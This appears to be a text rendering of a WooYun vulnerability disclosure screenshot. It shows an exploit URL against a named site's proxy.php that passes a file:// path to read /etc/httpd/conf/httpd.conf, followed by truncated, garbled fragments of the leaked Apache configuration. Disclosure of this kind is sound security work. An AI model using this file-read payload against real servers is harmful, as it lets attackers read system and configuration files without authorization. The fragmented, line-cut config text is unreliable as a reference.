 view-source:http://vku.sdo.com/proxy.php?name=1&pwd=11&src_url=file://///etc/httpd/conf/httpd.conf&_=146252215
高速
搜索
\"\/cgi-bin\/missing_handler.pl\"\n#ErrorDocument 402 http:\/\/www.example.com\/subscription_info.html\n#\n\n#\n# Puttin
internationalize error responses.\n#\n# We use Alias to redirect any \/error\/HTTP_<error>.html.var response to\n# our c
multi-language collections.  We use \n# includes to substitute the appropriate text.\n#\n# You can modify the messages'
any of the\n# default HTTP_<error>.html.var files by adding the line:\n#\n#   Alias \/error\/include\/ \"\/your\/include
you to create your own set of files by starting with the\n# \/var\/www\/error\/include\/ files and\n# copying them to \/
a per-VirtualHost basis.\n#\n\nAlias \/error\/ \"\/var\/www\/error\/\"\n\n<IfModule mod_negotiation.c>\n<IfModule mo
<Directory \"\/var\/www\/error\">\n        AllowOverride None\n        Options IncludesNoExec\n        AddOutputFilte
AddHandler type-map var\n        Order allow,deny\n        Allow from all\n        LanguagePriority en es de fr\n
Fallback\n    <\/Directory>\n\n#    ErrorDocument 400 \/error\/HTTP_BAD_REQUEST.html.var\n#    ErrorDocument 401 \/error
\/HTTP_UNAUTHORIZED.html.var\n#    ErrorDocument 403 \/error\/HTTP_FORBIDDEN.html.var\n#    ErrorDocument 404 \/error\/H
ErrorDocument 405 \/error\/HTTP_METHOD_NOT_ALLOWED.html.var\n#    ErrorDocument 408 \/error\/HTTP_REQUEST_TIME_OUT.html.
\/error\/HTTP_GONE.html.var\n#    ErrorDocument 411 \/error\/HTTP_LENGTH_REQUIRED.html.var\n#    ErrorDocument 412 \/err
\/HTTP_PRECONDITION_FAILED.html.var\n#    ErrorDocument 413 \/error\/HTTP_REQUEST_ENTITY_TOO_LARGE.html.var\n#    ErrorD
\/HTTP_REQUEST_URI_TOO_LARGE.html.var\n#    ErrorDocument 415 \/error\/HTTP_UNSUPPORTED_MEDIA_TYPE.html.var\n#    ErrorD
\/HTTP_INTERNAL_SERVER_ERROR.html.var\n#    ErrorDocument 501 \/error\/HTTP_NOT_IMPLEMENTED.html.var\n#    ErrorDocument
\/HTTP_BAD_GATEWAY.html.var\n#    ErrorDocument 503 \/error\/HTTP_SERVICE_UNAVAILABLE.html.var\n#    ErrorDocument 506 \
\/HTTP_VARIANT_ALSO_VARIES.html.var\n\n<\/IfModule>\n<\/IfModule>\n\n#\n# The following directives modify normal HTTP re
known problems with browser implementations.\n#\nBrowserMatch \"Mozilla\/2\" nokeepalive\nBrowserMatch \"MSIE 4\\.0b2;\"
force-response-1.0\nBrowserMatch \"RealPlayer 4\\.0\" force-response-1.0\nBrowserMatch \"Java\/1\\.0\" force-response-1.
force-response-1.0\n\n#\n# The following directive disables redirects on non-GET requests for\n# a directory that does n
slash.  This fixes a \n# problem with Microsoft WebFolders which does not appropriately handle \n# redirects for folders
deal with Apple's DAV filesystem and Gnome VFS support for DAV.\n#\nBrowserMatch \"Microsoft Data Access Internet Publis
carefully\nBrowserMatch \"MS FrontPage\" redirect-carefully\nBrowserMatch \"^WebDrive\" redirect-carefully\nBrowserMatch
redirect-carefully\nBrowserMatch \"^gnome-vfs\/1.0\" redirect-carefully\nBrowserMatch \"^XML Spy\" redirect-carefully\nB
WebDAV-SCM1\" redirect-carefully\n\n#\n# Allow server status reports generated by mod_status,\n# with the URL of http:\/
Change the \".example.com\" to match your domain to enable.\n#\n#<Location \/server-status>\n#    SetHandler server-s
deny,allow\n#    Deny from all\n#    Allow from .example.com\n#<\/Location>\n\n#\n# Allow remote server configuration re
http:\/\/servername\/server-info (requires that mod_info.c be loaded).\n# Change the \".example.com\" to match your doma
\/server-info>\n#    SetHandler server-info\n#    Order deny,allow\n#    Deny from all\n#    Allow from .example.com\n#
Server directives. Uncomment the following lines to\n# enable the proxy server:\n#\n#<IfModule mod_proxy.c>\n#ProxyReq
*>\n#    Order deny,allow\n#    Deny from all\n#    Allow from .example.com\n#<\/Proxy>\n\n#\n# Enable\/disable the hand
headers.\n# (\"Full\" adds the server version; \"Block\" removes all outgoing Via: headers)\n# Set to one of: Off | On |
On\n\n#\n# To enable a cache of proxied content, uncomment the following lines.\n# See http:\/\/httpd.apache.org\/docs\/
more details.\n#\n#<IfModule mod_disk_cache.c>\n#   CacheEnable disk \/\n#   CacheRoot \"\/var\/cache\/mod_proxy\"\n#
<\/IfModule>\n# End of proxy directives.\n\n### Section 3: Virtual Hosts\n#\n# VirtualHost: If you want to maintain mult
your\n# machine you can setup VirtualHost containers for them. Most configurations\n# use only name-based virtual hosts
www.wooyun.org